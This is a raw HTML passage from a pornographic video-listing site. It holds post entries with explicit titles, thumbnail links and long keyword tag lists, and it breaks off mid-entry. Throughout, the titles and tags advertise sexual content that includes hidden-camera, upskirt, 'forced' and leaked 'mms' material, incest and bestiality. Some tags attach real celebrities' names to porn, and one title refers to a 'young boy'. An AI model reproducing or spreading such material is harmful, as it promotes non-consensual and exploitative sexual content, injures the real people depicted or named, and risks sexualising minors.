								<div class="blog-pic-wrap"><a data-post-id="77969" href="https://porhubvideo.com/bangladeshi-beautiful-18-girl-www-desivdo-show-big-tits-bf/" title="Bangladeshi beautiful 18 girl www desivdo show big tits bf" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2025/10/Bangladeshi-beautiful-18-girl-www-desivdo-show-big-tits-bf.jpg" alt="Bangladeshi-beautiful-18-girl-www-desivdo-show-big-tits-bf.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/bangladeshi-beautiful-18-girl-www-desivdo-show-big-tits-bf/?video_embed=77969&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_119" href="https://porhubvideo.com/category/desi-xvideos/" title="Desi xvideos" class="category-item m-font-size-10">Desi xvideos</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/bangladeshi-beautiful-18-girl-www-desivdo-show-big-tits-bf/" title="Bangladeshi beautiful 18 girl www desivdo show big tits bf">Bangladeshi beautiful 18 girl www desivdo show big tits bf</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-77967" class="post-item site__col post-77967 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-bhabhi-web-series-video tag-black-pron-hd tag-bp-hd-video tag-desi-aunty-porn tag-desi-gay-sex tag-desi-love-sex tag-desi-net-com tag-desi-wife-sex tag-desibporn tag-desitaboo tag-free-sex-bhabhi tag-gaypornhdonline tag-girlsdoporn-hd tag-gujarati-sex-site tag-hd-video-x tag-hdpprn tag-hindi-sex-live-video tag-hot-web-series-desi tag-jimmy-michaels-charlotte-rayn tag-ladki-ka-sexy tag-mallu-aunty-hot tag-mature-pormo tag-saxi-hd-video tag-sex-hd-co tag-sex-hd-full tag-sexy-video-movie-full-hd tag-video-call-desi-sex tag-www-desivdo-com tag-xnxx-he tag-xnxx-sex-hd-com tag-xxxvideosdesi post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="77967" href="https://porhubvideo.com/desi-18-horny-babe-desitaboo-suck-bf-big-dick-hd/" title="Desi 18 horny babe desitaboo suck bf big dick HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2025/10/Desi-18-horny-babe-desitaboo-suck-bf-big-dick-HD.jpg" alt="Desi-18-horny-babe-desitaboo-suck-bf-big-dick-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/desi-18-horny-babe-desitaboo-suck-bf-big-dick-hd/?video_embed=77967&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_119" href="https://porhubvideo.com/category/desi-xvideos/" title="Desi xvideos" class="category-item m-font-size-10">Desi xvideos</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/desi-18-horny-babe-desitaboo-suck-bf-big-dick-hd/" title="Desi 18 horny babe desitaboo suck bf big dick HD">Desi 18 horny babe desitaboo suck bf big dick HD</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-77957" class="post-item site__col post-77957 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-dedisex tag-deshi-videos tag-desi-baba-sex tag-desi-lady-sex tag-desi-mms-website tag-desi-papa-sex-com tag-desi-phone-sex tag-desi-sex-hub tag-desi-video-call-sex-video tag-desi-xnxx tag-desi49masala tag-desi55 tag-desisex-com tag-free-desi-clips tag-ful-hd-sex tag-hd-full-pron tag-hd-mom-son-porn tag-hd-pron-new tag-hd-sister-porn tag-icegaytv tag-new-xnxx-video-hd tag-nude-bhabhi tag-passionhd tag-porn-hd-group tag-pornxxxhd tag-sexy-aunty-com tag-sexy-busty-wife-com tag-taboo-desi tag-tubsexer-com tag-www-hdzog-com tag-xvideo-dp post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="77957" href="https://porhubvideo.com/desi-village-bbw-girl-desi-mms-website-fuck-bf-mms/" title="Desi village bbw girl desi mms website fuck bf mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2025/10/Desi-village-bbw-girl-desi-mms-website-fuck-bf-mms.jpg" alt="Desi-village-bbw-girl-desi-mms-website-fuck-bf-mms.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/desi-village-bbw-girl-desi-mms-website-fuck-bf-mms/?video_embed=77957&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_119" href="https://porhubvideo.com/category/desi-xvideos/" title="Desi xvideos" class="category-item m-font-size-10">Desi xvideos</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/desi-village-bbw-girl-desi-mms-website-fuck-bf-mms/" title="Desi village bbw girl desi mms website fuck bf mms">Desi village bbw girl desi mms website fuck bf mms</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-77941" class="post-item site__col post-77941 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-bangladeshi-hd-x tag-bbc-porn-hd tag-bf-sexxy tag-bhabhi-affair-sex tag-bhabhi-threesome tag-desi-bhabhi-sex tag-desi-lund tag-desi-sexy-woman tag-desimasturbation tag-desiteen-com tag-erotic-hd-porn tag-free-hd-porn tag-fullhdxxx tag-hd-lesbian-porn tag-hd-xnxx-com tag-hdxxxvideo tag-live-indiasex tag-live-sex-video-desi tag-masala-clip tag-mature-4k-sex tag-popular-hd-porn tag-pornmate tag-pornohdporn tag-sex-sex-desi tag-sex-video-call-desi tag-tamil-fry99-com tag-www-desi-sex tag-www-desivdo tag-www-sex-desi-com tag-x-sex-video-live tag-xhamster-desi-18 post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="77941" href="https://porhubvideo.com/horny-mallu-girl-www-desivdo-sucking-bf-big-dick-hd/" title="Horny mallu girl www desivdo sucking bf big dick HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2025/10/Horny-mallu-girl-www-desivdo-sucking-bf-big-dick-HD.jpg" alt="Horny-mallu-girl-www-desivdo-sucking-bf-big-dick-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/horny-mallu-girl-www-desivdo-sucking-bf-big-dick-hd/?video_embed=77941&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_119" href="https://porhubvideo.com/category/desi-xvideos/" title="Desi xvideos" class="category-item m-font-size-10">Desi xvideos</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/horny-mallu-girl-www-desivdo-sucking-bf-big-dick-hd/" title="Horny mallu girl www desivdo sucking bf big dick HD">Horny mallu girl www desivdo sucking bf big dick HD</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-77926" class="post-item site__col post-77926 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-adult-bhabhi tag-beauty-sexy-picture tag-cartoon-sexy-images tag-crossdresser-nude-pics tag-desi-52-net tag-desi-doctor-mms tag-desi-hindi-web-series tag-desi-lady-com tag-desi-new-porn tag-desi-onlyfans-nude tag-desi-sex-video tag-desi-video-call-xnxx tag-desipor tag-frontal-nude-pics tag-fry99-net tag-granny-porn-photo tag-home-porn-pics tag-mature-private-pics tag-mfm-sex-pics tag-mms-hd-video tag-monalisa-sexy-photo tag-new-desi-sex-website tag-online-sex-desi tag-porn-video-gallery tag-pron-image tag-reverse-cowgirl-image tag-sex-mms-video-call tag-sexy-movie-picture-hd tag-sexy-old-granny-pics tag-www-sexpicturespass-com tag-xhamsterdesi post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="77926" href="https://porhubvideo.com/desi-village-sexy-girl-mms-hd-video-nude-live-mms/" title="Desi village sexy girl mms hd video nude live mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2025/10/Desi-village-sexy-girl-mms-hd-video-nude-live-mms.jpg" alt="Desi-village-sexy-girl-mms-hd-video-nude-live-mms.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/desi-village-sexy-girl-mms-hd-video-nude-live-mms/?video_embed=77926&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_119" href="https://porhubvideo.com/category/desi-xvideos/" title="Desi xvideos" class="category-item m-font-size-10">Desi xvideos</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/desi-village-sexy-girl-mms-hd-video-nude-live-mms/" title="Desi village sexy girl mms hd video nude live mms">Desi village sexy girl mms hd video nude live mms</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-77918" class="post-item site__col post-77918 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-best-pic-porn tag-chastity-porn-pics tag-desi-bhabhi-video-call-sex tag-desi-lady-sex tag-desi-porn-online tag-desifry99 tag-desihdporn tag-desihoes tag-desisexyvideo tag-free-adult-porn-pics tag-goddessanna-webcam-video tag-hot-indian-webcam tag-hot-sex-mms tag-indianchudai tag-interracial-porn-pics tag-interracial-sex-pics tag-ivana-alawi-sexy-photo tag-local-sex-aunty tag-local-sex-desi tag-masala-mallu tag-naked-mature-women-images tag-naked-pic-of-women tag-nylon-soles-pics tag-photo-video-sex tag-pictures-of-men-ejaculating tag-pinay-naked-pics tag-porn-mature-pictures tag-pure-mature-pics tag-sasha-grey-pic tag-www-my-desi-net tag-xxxvideosdesi post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="77918" href="https://porhubvideo.com/bangladeshi-muslim-big-tits-horny-girl-xxxvideosdesi-fingering/" title="Bangladeshi Muslim big tits horny girl xxxvideosdesi fingering" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2025/10/Bangladeshi-Muslim-big-tits-horny-girl-xxxvideosdesi-fingering.jpg" alt="Bangladeshi-Muslim-big-tits-horny-girl-xxxvideosdesi-fingering.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/bangladeshi-muslim-big-tits-horny-girl-xxxvideosdesi-fingering/?video_embed=77918&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_119" href="https://porhubvideo.com/category/desi-xvideos/" title="Desi xvideos" class="category-item m-font-size-10">Desi xvideos</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/bangladeshi-muslim-big-tits-horny-girl-xxxvideosdesi-fingering/" title="Bangladeshi Muslim big tits horny girl xxxvideosdesi fingering">Bangladeshi Muslim big tits horny girl xxxvideosdesi fingering</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-77916" class="post-item site__col post-77916 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-asha-bhabhi-going-in-plain-saree-in-black-saree tag-bengali-bhabi-xx tag-bhabixxxhdvideo tag-deshi-hot tag-desi-bhabhi-blue-film tag-desi-erotic-sex tag-desi-gay-sex-com tag-desi-mature-porn tag-desi-pron-site tag-desi-punjabi-bhabhi tag-desi-tango-sex tag-desi-wife-porn-videos tag-desi48-com tag-desipooja tag-hot-bengali-bhabhi tag-hot-bhabhi-porn tag-hot-bhabhi-saree tag-india-bhabi-bf tag-indianchudai tag-indin-bhabi tag-mature-aunty-porn tag-new-desi-sex-com tag-new-desi-sexy tag-online-porn-desi tag-savita-bhabi-pron tag-sexe-bhabhi tag-tamil-hidden-cam-sex tag-ullu-desi tag-white-bhabi tag-xvideo-of-bhabhi tag-xxx-sexy-bhabi post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="77916" href="https://porhubvideo.com/desi-village-bhabi-online-porn-desi-painful-fuck-bf-outdoor/" title="Desi village bhabi online porn desi painful fuck bf outdoor" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2025/10/Desi-village-bhabi-online-porn-desi-painful-fuck-bf-outdoor.jpg" alt="Desi-village-bhabi-online-porn-desi-painful-fuck-bf-outdoor.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/desi-village-bhabi-online-porn-desi-painful-fuck-bf-outdoor/?video_embed=77916&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_119" href="https://porhubvideo.com/category/desi-xvideos/" title="Desi xvideos" class="category-item m-font-size-10">Desi xvideos</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/desi-village-bhabi-online-porn-desi-painful-fuck-bf-outdoor/" title="Desi village bhabi online porn desi painful fuck bf outdoor">Desi village bhabi online porn desi painful fuck bf outdoor</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-77896" class="post-item site__col post-77896 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-babhi-sex tag-bbw-desi-sex tag-beautiful-nude-women-images tag-blue-picture-dekhna-hai tag-czech-casting-photos tag-dasi-sex tag-dedi-sex tag-dehati-sexy tag-desi-bhabhi-porn tag-desi-lady-sex tag-desi-mms-new tag-desi-new-sex tag-desi-vedios-com tag-desi-wife-com tag-free-sex-porn-pics tag-gay-butt-pics tag-gujarati-sexy-movie tag-hd-nude-pictures tag-hot-naked-women-photos tag-ladies-sexy-image tag-live-sex-aunties tag-naked-mature-women-images tag-odia-local-sex tag-photo-hairy-mature tag-photo-sexy-photo-sexy tag-porn-picture-website tag-sex-picture-and-video tag-sex-with-desi-girlfriend tag-sexy-hug-image tag-sexy-picture-film-sexy-picture-film tag-www-sex-desi post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="77896" href="https://porhubvideo.com/bangladeshi-hottest-figure-18-babe-dehati-sexy-nude/" title="Bangladeshi hottest figure 18 babe dehati sexy nude" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2025/10/Bangladeshi-hottest-figure-18-babe-dehati-sexy-nude.jpg" alt="Bangladeshi-hottest-figure-18-babe-dehati-sexy-nude.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/bangladeshi-hottest-figure-18-babe-dehati-sexy-nude/?video_embed=77896&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_119" href="https://porhubvideo.com/category/desi-xvideos/" title="Desi xvideos" class="category-item m-font-size-10">Desi xvideos</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/bangladeshi-hottest-figure-18-babe-dehati-sexy-nude/" title="Bangladeshi hottest figure 18 babe dehati sexy nude">Bangladeshi hottest figure 18 babe dehati sexy nude</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-77862" class="post-item site__col post-77862 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-cougar-porn-pics tag-desi-anal tag-desi-cam-nude tag-desi-hd-porn tag-desi-hot-pics tag-desi-masala-videos tag-desi-mobile-sex tag-desi-nude-video-call tag-desi-sexy-vedio tag-desi52-net tag-desisexhub tag-dropmms-alternative tag-free-desi tag-free-pprn-pics tag-hd-sex-pic tag-horny-nude-pics tag-hot-porn-gallery tag-hot-secretary-pics tag-indiankasak tag-jpeg-porn tag-local-sexy-photo tag-new-desi-sexy tag-older-women-sexy-pics tag-ooodesi tag-photos-sexy-video tag-sex-hindi-live-video tag-sexo-photo tag-sexy-boob-pics tag-sexy-old-granny-pics tag-sexy-pic-sexy-pic-sexy-pic tag-swinger-porn-pictures post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="77862" href="https://porhubvideo.com/desi-village-girl-desi-cam-nude-nude-bath-show-bf/" title="Desi village girl desi cam nude nude bath show bf" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2025/10/Desi-village-girl-desi-cam-nude-nude-bath-show-bf.jpg" alt="Desi-village-girl-desi-cam-nude-nude-bath-show-bf.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/desi-village-girl-desi-cam-nude-nude-bath-show-bf/?video_embed=77862&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_119" href="https://porhubvideo.com/category/desi-xvideos/" title="Desi xvideos" class="category-item m-font-size-10">Desi xvideos</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/desi-village-girl-desi-cam-nude-nude-bath-show-bf/" title="Desi village girl desi cam nude nude bath show bf">Desi village girl desi cam nude nude bath show bf</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article>							</div>
							
									<div class="single-related-posts">
			
			<div class="blog-wrapper global-blog-wrapper blog-wrapper-control">
				<div class="blog-items blog-items-control site__row grid-default">
					<article id="post-50788" class="post-item site__col post-50788 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-aunty-ki-chudai-video tag-bbw-xxx tag-beeg-hd tag-bf-bf-desi tag-bhabhi-chudai-desi tag-creampie tag-desi-gf-xxx tag-desi-x-video tag-desi-xvideos tag-desibhabhisex tag-desiporno tag-free-mobile-porn tag-gharelu-xxx tag-gujarati-mein-sexy-bp tag-hd-bp-desi tag-hd-x-video tag-hot-desi-xxx-videos tag-missionary-porn tag-party-porn tag-porn-x-video tag-pporn tag-sexvide tag-shraddha-kapoor-xxx tag-shufuni tag-tushy-anal tag-wife-chudai tag-x-video-new tag-xxx-desi-bangla-video tag-xxx-desi-mms tag-xxx-hd-bihari tag-xxx-video-full-hd-desi post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="50788" href="https://porhubvideo.com/big-boobs-horny-sexy-girl-desi-xvideos-hard-fucking-bf-mms/" title="Big boobs horny sexy girl desi xvideos hard fucking bf mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/03/Big-boobs-horny-sexy-girl-desi-xvideos-hard-fucking-bf-mms.jpg" alt="Big boobs horny sexy girl desi xvideos hard fucking bf mms"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/big-boobs-horny-sexy-girl-desi-xvideos-hard-fucking-bf-mms/?video_embed=50788&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/big-boobs-horny-sexy-girl-desi-xvideos-hard-fucking-bf-mms/" title="Big boobs horny sexy girl desi xvideos hard fucking bf mms">Big boobs horny sexy girl desi xvideos hard fucking bf mms</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-55639" class="post-item site__col post-55639 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-auntie-porn tag-auntisex tag-aunty-chudai tag-aunty-xnxx-xxx tag-auntymasturbating tag-bangla-local-bf-bangla-local-bf tag-bf-hindi-desi-video tag-bhabhi-sexy-videos tag-deshi-hindi-xxx tag-desi-aunty-on-cam tag-desi-aunty-porn tag-desi-local-xxx tag-desi-love-bf tag-desi-sister-xxx tag-desi-village-xvideo tag-desi-web-porn tag-desi-xxx-hd-com tag-gori-aunty-ki-chudai tag-hindi-desi-bf-blue tag-hot-indian-aunty-porn-video tag-indian-aunty-boobs-pressed-saree-outdoor tag-indianaunty-x-videos tag-kanchana-auntie tag-marwadi-xxx-video tag-molathadu-aunty tag-sexy-aunty-porn-videos tag-tamil-aunty-tango tag-x-nxx-mallu tag-xnxx-deshi-hindi tag-xxx-hd-gujarati tag-xxx-video-com-desi post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="55639" href="https://porhubvideo.com/village-sexy-desi-aunty-porn-fucking-young-boy-outdoor-mms/" title="Village sexy desi aunty porn fucking young boy outdoor mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/08/Village-sexy-desi-aunty-porn-fucking-young-boy-outdoor-mms.jpg" alt="Village-sexy-desi-aunty-porn-fucking-young-boy-outdoor-mms.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/village-sexy-desi-aunty-porn-fucking-young-boy-outdoor-mms/?video_embed=55639&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/village-sexy-desi-aunty-porn-fucking-young-boy-outdoor-mms/" title="Village sexy desi aunty porn fucking young boy outdoor mms">Village sexy desi aunty porn fucking young boy outdoor mms</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-48874" class="post-item site__col post-48874 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-angelina-jolie-xvideos tag-bangla-kotha-x tag-bhabhi-hot-panty tag-bhabi-on-bra tag-bhabi-three-some tag-bhabi-xx-video tag-bhadbhabie-onlyfans-porn tag-blacked-x-videos tag-desi-bhabi-s-ex tag-desi-bhabi-xnxx tag-furry-xvideos tag-hotporn-bhabi tag-indian-bhabhi-webcam-porn tag-kavita-bhabhi-pornvideo tag-nice-bhabi tag-reshma-x-videos tag-sapna-bhabhi-live-nude tag-savita-bhabhi-xxx tag-sexy-bhabi-xnx tag-tamanna-bhatia-x-video tag-tiktok-viral-bhabi tag-video-sunny-leone-x tag-x-free-hd tag-x-hamster-x tag-x-video-18 tag-x-video-sunny tag-xvideos-bbc tag-xvideos-whatsapp tag-xvidio-mom tag-xvidoes-2 tag-xxx-marathi-bhabi post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="48874" href="https://porhubvideo.com/village-sexy-big-boobs-savita-bhabhi-xxx-nude-video-mms/" title="Village sexy big boobs savita bhabhi xxx nude video mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/02/Village-sexy-big-boobs-savita-bhabhi-xxx-nude-video-mms.jpg" alt="Village sexy big boobs savita bhabhi xxx nude video mms"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/village-sexy-big-boobs-savita-bhabhi-xxx-nude-video-mms/?video_embed=48874&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/village-sexy-big-boobs-savita-bhabhi-xxx-nude-video-mms/" title="Village sexy big boobs savita bhabhi xxx nude video mms">Village sexy big boobs savita bhabhi xxx nude video mms</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-58402" class="post-item site__col post-58402 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-addison-rae-xxx tag-alexis-texas-porn tag-all-india-bf tag-arab-porn tag-girlsex tag-gonzoxxxmovies tag-hindi-bf-indian-bf tag-homemoviestube tag-india-naked-women tag-india-xxx-bf tag-indian-bangla-x tag-indian-couple-xxx tag-indian-heroine-x-xx tag-indian-nude-xxx tag-indian-sexy-pron tag-indian-xxxx tag-porn-forced tag-redtube-porn tag-rough-porn tag-selena-gomez-porn tag-sexy-indian-nude tag-tamil-x-videos tag-tik-tok-naked-indian tag-top-indian-pornstars tag-upskirts tag-www-xxx-indian-bf tag-xnxx-animal tag-xxx-pron-indian-videos tag-xxx-vedio tag-xxx-video tag-xxx-vidio-indian post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
